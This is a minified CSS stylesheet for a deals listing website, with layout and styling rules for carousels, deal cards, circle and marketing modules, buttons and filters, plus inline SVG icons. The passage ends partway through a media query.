.slick-track{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:0;margin-right:0;padding-bottom:1px}.carousel-cards .slick-track::before,.carousel-cards .slick-track::after{content:none}.carousel-cards .slick-track .slick-slide{height:auto;min-height:0}.carousel-cards .slick-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards .slick-arrow{display:none!important}}.carousel-cards .slick-arrow:hover:not(.slick-disabled){-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards .slick-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards .slick-arrow.slick-prev{left:0;margin-left:-15px}.carousel-cards .slick-arrow.slick-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards .slick-arrow.slick-next{right:10px;margin-right:-15px}.carousel-cards .slick-arrow.slick-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards .slick-arrow.slick-disabled{opacity:0;pointer-events:none}@media only screen and (min-width:768px){.carousel-boxed .carousel-cards::after{background-color:#ededed;z-index:3}}.carousel-boxed .carousel-cards .carousel-card.more-card{background-color:#fff}.carousel-boxed .carousel-cards .slick-arrow{-webkit-box-shadow:none!important;box-shadow:none!important;background-color:#ededed}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-30px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-30px}@media only screen and (min-width:1024px){.carousel-boxed .carousel-cards .slick-arrow{border-radius:50%;width:40px;height:40px}.carousel-boxed .carousel-cards .slick-arrow::after{top:15px;width:20px;height:10px;background-size:20px 10px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev::after{left:9px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-next::after{left:11px}}.carousel-boxed .carousel-cards .slick-list{z-index:2}.hero{text-align:center;background-position:center center;background-size:cover;height:240px;position:relative}@media only screen and (max-width:767px){.hero{height:160px;overflow:hidden}}.collection-description{max-width:568px;text-align:left;margin:30px auto}@media only screen and (max-width:767px){.collection-description{margin:10px auto!important}}.cs .border-before::before{border-top:1px solid #e1e1e1;content:'';display:block;height:1px;margin:0 auto 15px}.cs #headline-section{margin-bottom:15px}.cs .heroonly{margin-top:20px}@media only screen and (max-width:767px){.cs .heroonly{margin-top:0}}@media only screen and (max-width:767px){.cs .heroonly:not(.map-view){margin-bottom:10px;margin-top:15px}}.cs .nav-results:not(.hidden)~.heroonly{margin-top:0}.city-select{margin-bottom:10px}@media only screen and (min-width:768px){.city-select{display:inline-block;margin-bottom:0;margin-right:5px;width:240px}}@media only screen and (min-width:1279px){.city-select{float:left;width:auto}}@media only screen and (min-width:768px){.sort-select{display:inline-block;margin-left:5px;width:240px}}@media only screen and (min-width:1279px){.sort-select{float:right;width:auto}}.map-city-selection{text-align:center;margin-bottom:15px}.map-city-selection .h5{margin-bottom:5px}.map-city-selection .city-select{float:none!important;margin:0!important;width:auto!important}.circle{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);color:#fff;-webkit-font-smoothing:antialiased;height:200px;top:20px;width:200px}@media only screen and (max-width:767px){.circle{height:180px;top:-10px;width:180px}}.circle::before{border-radius:50%;background:#0276ee;content:'';display:block;height:0;left:0;opacity:.8;padding-bottom:100%;position:absolute;top:0;width:100%}.circle .circle-headline{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);padding-bottom:5px;width:80%;z-index:1}.circle .circle-headline hr{margin:10px}.circle .circle-footer{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);bottom:10%;z-index:1}@media only screen and (max-width:767px){.circle .circle-footer{display:none}}.circle .circle-footer a{display:inline-block;vertical-align:middle;margin:0 5px}.deal-module{position:relative}.cssanimations .deal-module .deal-img{overflow:hidden}.cssanimations .deal-module .deal-img::after{content:"";position:absolute;top:50%;left:50%;margin-top:-20%;margin-left:-20%;display:block;width:40%;height:0;padding-bottom:40%;background:#000;pointer-events:none;border-radius:50%;-webkit-transition:-webkit-transform 0s ease,opacity .2s ease;-webkit-transition-delay:.2s,0s;-webkit-transition:opacity .2s ease,-webkit-transform 0s ease .2s;transition:opacity .2s ease,-webkit-transform 0s ease .2s;transition:transform 0s ease .2s,opacity .2s ease;transition:transform 0s ease .2s,opacity .2s ease,-webkit-transform 0s ease .2s;opacity:0}.cssanimations .deal-module .deal-img::before{content:"";position:absolute;z-index:1;top:50%;right:40px;opacity:0;pointer-events:none;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .1s ease;transition:all .1s ease;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);width:42px;height:25px;background-size:42px 25px}.cssanimations .deal-module .deal-img .linkout{position:absolute;z-index:1;top:50%;left:0;width:100%;opacity:0;pointer-events:none;text-align:center;color:#fff;text-shadow:0 0 15px rgba(0,0,0,.75);-webkit-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:all .1s ease;transition:all .1s ease}.cssanimations .deal-module .deal-img .linkout .linkout-icon{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:36px;height:36px;background-size:36px 36px;position:relative;left:50%;margin-left:-18px}.cssanimations .deal-module .deal-img .linkout span{padding-top:10px;display:block}.cssanimations .deal-module.deal-module--linkout .deal-img::before{content:"";position:absolute;z-index:1;top:50%;right:40px;opacity:0;pointer-events:none;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:all .1s ease;transition:all .1s ease;background:0 0}.cssanimations .deal-module.deal-module--linkout .deal-img .linkout{position:absolute;z-index:1;top:50%;left:0;width:100%;opacity:0;pointer-events:none;text-align:center;color:#fff;text-shadow:0 0 15px rgba(0,0,0,.75);-webkit-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:all .1s ease;transition:all .1s ease}.cssanimations .deal-module.deal-module--linkout .deal-img .linkout .linkout-icon{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:36px;height:36px;background-size:36px 36px;position:relative;left:50%;margin-left:-18px}.cssanimations .deal-module.deal-module--linkout .deal-img .linkout span{padding-top:10px;display:block}.cssanimations .deal-module>a:hover .deal-img::after{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:scale3d(4,4,4);transform:scale3d(4,4,4);opacity:.15}.cssanimations .deal-module>a:hover .deal-img::before{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:translate(20px,-50%);transform:translate(20px,-50%);opacity:1}.cssanimations .deal-module>a:hover .deal-img .linkout{-webkit-transition:all .6s ease;transition:all .6s ease;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);opacity:1}.deals-group{margin-top:15px}.deals-group .deal-img{position:relative;width:100%;max-width:100%;overflow:hidden}.deals-group .deal-img a{display:block}.deals-group .deal-info{*zoom:1;padding-top:8px}.deals-group .deal-info::before,.deals-group .deal-info::after{content:" ";font-size:0;display:table}.deals-group .deal-info::after{clear:both}.deals-group .deal-price{float:left;height:58px;line-height:1.3!important;text-align:right;white-space:nowrap;color:#919191}.deals-group .deal-price a,.deals-group .deal-price>span{display:block}.deals-group .deal-price .price-extension{display:block;text-transform:uppercase;font-size:12px}.deals-group .deal-price:not(:empty){padding-right:10px!important}@media only screen and (min-width:768px){.deals-group .deal-price{height:41px}}.deals-group a .deal-price{color:#0276ee;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group a .deal-price:hover,.deals-group a .deal-price:focus{outline:0}.deals-group a .deal-price:active{outline:0}.deals-group .deal-headline{line-height:1.3!important}.deals-group .deal-headline a,.deals-group .deal-headline>span{display:block;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-headline a:hover,.deals-group .deal-headline a:focus,.deals-group .deal-headline>span:hover,.deals-group .deal-headline>span:focus{outline:0}.deals-group .deal-headline a:active,.deals-group .deal-headline>span:active{outline:0}@media only screen and (min-width:768px){.deals-group .deal-headline a,.deals-group .deal-headline>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deals-group .deal-meta a,.deals-group .deal-meta>span{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-meta a:hover,.deals-group .deal-meta a:focus,.deals-group .deal-meta>span:hover,.deals-group .deal-meta>span:focus{outline:0}.deals-group .deal-meta a:active,.deals-group .deal-meta>span:active{outline:0}.deals-group .deal-when{margin:0}.deals-group .deal-when a,.deals-group .deal-when>span{display:block;color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-when a:hover,.deals-group .deal-when a:focus,.deals-group .deal-when>span:hover,.deals-group .deal-when>span:focus{outline:0}.deals-group .deal-when a:active,.deals-group .deal-when>span:active{outline:0}@media only screen and (min-width:768px){.deals-group .deal-when a,.deals-group .deal-when>span{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deals-group .deal-lead{display:none;margin-top:12px;color:#000;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group .deal-lead:hover,.deals-group .deal-lead:focus{outline:0}.deals-group .deal-lead:active{outline:0}.deals-group .deal-module--linkout .deal-headline a::after,.deals-group .deal-module--linkout .deal-headline>span::after{content:"";font-size:0;display:inline-block;vertical-align:middle;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2296%22%20height%3D%2296%22%20viewBox%3D%220%200%2096%2096%22%3E%3Cpath%20fill%3D%22%23919191%22%20d%3D%22M13.1%2010.9h26.5c1.2%200%202.2.4%203.1%201.3s1.3%201.9%201.3%203.1c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3H13.1c-1.2%200-2.2.4-3.1%201.3-.9.9-1.3%201.9-1.3%203.1V83c0%201.2.4%202.2%201.3%203.1s1.9%201.3%203.1%201.3H72c1.2%200%202.2-.4%203.1-1.3.9-.9%201.3-1.9%201.3-3.1V56.4c0-1.2.4-2.2%201.3-3.1.9-.9%201.9-1.3%203.1-1.3%201.2%200%202.2.4%203.1%201.3.9.9%201.3%201.9%201.3%203.1v26.5c0%203.6-1.3%206.7-3.8%209.3S75.6%2096%2072%2096H13.1c-3.6%200-6.7-1.3-9.3-3.8C1.3%2089.6%200%2086.5%200%2082.9V24c0-3.6%201.3-6.7%203.8-9.3%202.6-2.5%205.7-3.8%209.3-3.8zM61.5%200h30.2c1.2%200%202.2.4%203.1%201.3.8.8%201.2%201.9%201.2%203.1v30.2c0%201.2-.4%202.2-1.3%203.1-.9.9-1.9%201.3-3.1%201.3-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1V14.9L47.1%2055.1c-.8.8-1.9%201.3-3.1%201.3-1.2%200-2.3-.4-3.1-1.2-.8-.8-1.2-1.9-1.2-3.1%200-1.2.4-2.2%201.3-3.1L81.1%208.7H61.5c-1.2%200-2.2-.4-3.1-1.3-.9-.9-1.3-1.9-1.3-3.1%200-1.2.4-2.2%201.3-3.1S60.2%200%2061.5%200z%22%2F%3E%3C%2Fsvg%3E);width:12px;height:12px;background-size:12px 12px}@media only screen and (max-width:767px){.deals-group .deal-module--linkout .deal-headline a::after,.deals-group .deal-module--linkout .deal-headline>span::after{position:relative;left:20px;margin-left:-12px;margin-top:-3px}}@media only screen and (min-width:768px){.deals-group .deal-module--linkout .deal-headline a,.deals-group .deal-module--linkout .deal-headline>span{position:relative;padding-right:14px}.deals-group .deal-module--linkout .deal-headline a::after,.deals-group .deal-module--linkout .deal-headline>span::after{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0}}.deals-group .td-layout .deal-price{float:none;height:auto!important}.deals-group .td-layout .deal-headline,.deals-group .td-layout .deal-meta,.deals-group .td-layout .deal-when{display:table;table-layout:fixed;width:100%}.deals-group .circle-module,.deals-group .mkt-module{position:relative;overflow:hidden}.deals-group .circle-module a,.deals-group .mkt-module a{display:block}.deals-group .circle-module a:link,.deals-group .circle-module a:visited,.deals-group .circle-module a:hover,.deals-group .circle-module a:active,.deals-group .circle-module a:focus,.deals-group .mkt-module a:link,.deals-group .mkt-module a:visited,.deals-group .mkt-module a:hover,.deals-group .mkt-module a:active,.deals-group .mkt-module a:focus{text-decoration:none}.deals-group .circle-module .circle-img,.deals-group .mkt-module .mkt-img{position:relative;width:100%;max-width:100%;height:100%;min-height:210px;overflow:hidden}.deals-group .circle-module .circle-img .tzsg-img-container,.deals-group .mkt-module .mkt-img .tzsg-img-container{height:100%;min-width:420px;min-height:210px}@media only screen and (max-width:767px){.deals-group .circle-module .circle-img .tzsg-img-container,.deals-group .mkt-module .mkt-img .tzsg-img-container{-webkit-transform:translateX(-50%);transform:translateX(-50%);left:50%}}@media only screen and (min-width:768px){.deals-group .circle-module .circle-img .tzsg-img-container,.deals-group .mkt-module .mkt-img .tzsg-img-container{min-width:440px;min-height:220px;margin-left:-15%;margin-right:-15%}}.deals-group .circle-module .circle-img .tzsg-img-container img,.deals-group .mkt-module .mkt-img .tzsg-img-container img{position:absolute;top:0;bottom:auto;left:auto;right:auto;height:auto}.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:49.5%;width:calc(50% - 20px);min-width:190px;height:90.5%;height:calc(100% - 20px)}@media only screen and (min-width:768px){.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{width:210px;height:210px}}@media only screen and (min-width:1024px){.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{width:200px;height:200px}}@media only screen and (min-width:1279px){.deals-group .circle-module .circle-primary,.deals-group .circle-module .circle-secondary{width:240px;height:240px}}.deals-group .circle-module .circle-primary::before,.deals-group .circle-module .circle-secondary::before{content:"";position:absolute;top:0;left:0;display:block;width:100%;height:0;padding-bottom:100%;border-radius:50%;-webkit-transition:-webkit-transform .3s ease,opacity .3s ease;-webkit-transition:opacity .3s ease,-webkit-transform .3s ease;transition:opacity .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,opacity .3s ease;transition:transform .3s ease,opacity .3s ease,-webkit-transform .3s ease}.deals-group .circle-module .circle-primary{color:#fff;-webkit-font-smoothing:antialiased}.deals-group .circle-module .circle-primary::before{background:#0276ee;opacity:.8}.deals-group .circle-module .circle-secondary{color:#000}.deals-group .circle-module .circle-secondary::before{background:#fff;opacity:.95}.deals-group .circle-module .circle-secondary .circle-footer{color:#0276ee}.deals-group .circle-module .circle-header{position:absolute;z-index:1;bottom:74%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:50%;margin:0;padding:5px 0;text-align:center;border-bottom:1px solid #ffed20}.deals-group .circle-module .circle-headline{position:absolute;z-index:1;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%;margin:0;padding:0 10%;text-align:center;line-height:1.25}.deals-group .circle-module .circle-footer{position:absolute;z-index:1;top:74%;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:50%;margin:0;text-align:center}.deals-group .mkt-module .mkt-img::after{content:"";position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:#000;opacity:.3}.deals-group .mkt-module .mkt-info{position:absolute;z-index:2;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;padding:0 20px;overflow:hidden;text-align:center}.deals-group .mkt-module .mkt-module a{display:block}.deals-group .mkt-module .mkt-header{font-size:14px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;margin-bottom:5px;color:#fff;-webkit-font-smoothing:antialiased}.deals-group .mkt-module .mkt-headline{color:#ffed20;line-height:1.15}@media only screen and (min-width:1279px){.deals-group{margin-top:20px}}.deals-group ul{list-style:none;margin:0;padding:0}@media only screen and (min-width:768px){.deals-group ul{list-style:none;margin:0;padding:0;margin-left:-16px}.deals-group ul li{float:left;margin-left:16px;width:calc(50% - 16px)}}@media only screen and (min-width:1024px){.deals-group ul{list-style:none;margin:0;padding:0;margin-left:-20px}.deals-group ul li{float:left;margin-left:20px;width:calc(50% - 20px)}}.deals-group ul li{margin-bottom:20px}@media only screen and (min-width:768px){.deals-group ul li{height:288px;margin-bottom:16px;overflow:hidden}.deals-group ul li.circle-module .circle-img .tzsg-img-container,.deals-group ul li.mkt-module .mkt-img .tzsg-img-container{margin-left:0;margin-right:0;min-height:248px;min-width:496px}}@media only screen and (min-width:1024px){.deals-group ul li{height:312px;margin-bottom:20px}.deals-group ul li.circle-module .circle-img .tzsg-img-container,.deals-group ul li.mkt-module .mkt-img .tzsg-img-container{min-height:312px;min-width:624px}}@media only screen and (min-width:1279px){.deals-group ul li{height:376px}.deals-group ul li.circle-module .circle-img .tzsg-img-container,.deals-group ul li.mkt-module .mkt-img .tzsg-img-container{min-height:376px;min-width:752px}}.deals-group ul li h3.most-popular{font-size:24px}.deal-module--noimg{border-top:1px solid #e1e1e1;height:auto!important;width:100%!important}@media only screen and (min-width:768px){.deal-module--noimg{margin-bottom:40px;padding-top:40px;text-align:left}.deal-module--noimg:first-child{border-top:0 none}.deal-module--noimg .deal-price{float:left;height:60px;margin-right:15px;width:180px}.deal-module--noimg .deal-details{float:left}}@media only screen and (max-width:767px){.deal-module--noimg{padding-top:20px}.deal-module--noimg .deal-price{height:auto}.deal-module--noimg .deal-meta,.deal-module--noimg .deal-headline{clear:both}}.deal-module--noimg a{color:#000}.deal-module--noimg .deal-price{color:#0276ee;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease;text-align:left}.deal-module--noimg .deal-price:hover,.deal-module--noimg .deal-price:focus{outline:0}.deal-module--noimg .deal-price:active{outline:0}.deal-module--noimg .deal-when{color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deal-module--noimg .deal-when:hover,.deal-module--noimg .deal-when:focus{outline:0}.deal-module--noimg .deal-when:active{outline:0}@media only screen and (min-width:768px){.deal-module--noimg .deal-when{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deal-module--noimg .deal-when:empty{display:none}.deals-group-no-images a{color:#000}.deals-group-no-images ul{list-style:none;margin:0;padding:0}.deals-group-no-images li{border-top:1px solid #e1e1e1;margin-bottom:20px;padding-top:20px;position:relative}@media only screen and (min-width:768px){.deals-group-no-images li{margin-bottom:40px;padding-top:40px;text-align:left}.deals-group-no-images li:first-child{border-top:0 none}.deals-group-no-images li .deal-price{float:left;height:60px;margin-right:15px;width:180px}.deals-group-no-images li .deal-details{float:left}}.deals-group-no-images li .deal-price{color:#0276ee;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group-no-images li .deal-price:hover,.deals-group-no-images li .deal-price:focus{outline:0}.deals-group-no-images li .deal-price:active{outline:0}.deals-group-no-images li .deal-when{color:#919191;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.deals-group-no-images li .deal-when:hover,.deals-group-no-images li .deal-when:focus{outline:0}.deals-group-no-images li .deal-when:active{outline:0}@media only screen and (min-width:768px){.deals-group-no-images li .deal-when{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.deals-group-no-images li .deal-when:empty{display:none}.show-more-button{clear:both;margin-top:10px;text-align:center}.show-more-button button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff}.show-more-button button:disabled{cursor:default}.show-more-button button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}.show-more-button button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.show-more-button button:disabled,.show-more-button button[disabled]{opacity:.5;border-color:#919191;color:#919191}@media only screen and (min-width:1024px){.show-more-button button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:50px;line-height:48px;font-size:18px;-webkit-font-smoothing:antialiased;padding:0 25px;border-radius:25px;color:#0276ee;border:1px solid #0276ee;background:#fff}.show-more-button button:disabled{cursor:default}.show-more-button button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}.show-more-button button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.show-more-button button:disabled,.show-more-button button[disabled]{opacity:.5;border-color:#919191;color:#919191}}.show-more-button a{background:#fff;border:1px solid #0276ee;border-radius:20px;color:#0276ee;cursor:pointer;display:inline-block;font-size:14px;height:40px;line-height:38px;padding:0 20px;text-transform:uppercase}.popular.ribbon{position:absolute;right:0;top:15px}.result-filters{margin-top:10px;width:auto!important}@media only screen and (min-width:1279px){.result-filters{display:inline-block;margin-top:5px}}@media only screen and (max-width:767px){.result-filters{clear:both}}.result-filters>button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:none;height:30px;line-height:28px;font-size:14px;padding:0 15px;border-radius:15px;color:#0276ee;border:1px solid transparent;background:0 0}.result-filters>button:disabled{cursor:default}.result-filters>button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}.result-filters>button:hover:not(:disabled){border-color:#0276ee;background:0 0;color:#0276ee}.result-filters>button:disabled{opacity:.5;border-color:#c1c1c1;color:#919191}.result-filters>button.hidden{display:none}.result-filters>button.primary{background:#0276ee;border-color:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.result-filters>button.primary:hover:not(:disabled){background:#0276ee;border-color:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}.result-filters>button.disabled{background:#fff;border-color:transparent;color:#919191;cursor:default}.result-filters>button.disabled:hover:not(:disabled){background:#fff;border-color:transparent;color:#919191}.fd-mantle{position:relative}@media only screen and (min-width:768px){.fd-mantle{*zoom:1;width:100%;min-width:280px;max-width:568px;margin-left:auto;margin-right:auto;padding-left:10px;padding-right:10px}.fd-mantle::before,.fd-mantle::after{content:" ";font-size:0;display:table}.fd-mantle::after{clear:both}}@media only screen and (min-width:768px) and (min-width:768px){.fd-mantle{max-width:768px;padding-left:16px;padding-right:16px}}@media only screen and (min-width:768px) and (min-width:1024px){.fd-mantle{max-width:1024px;padding-left:20px;padding-right:20px}}@media only screen and (min-width:768px) and 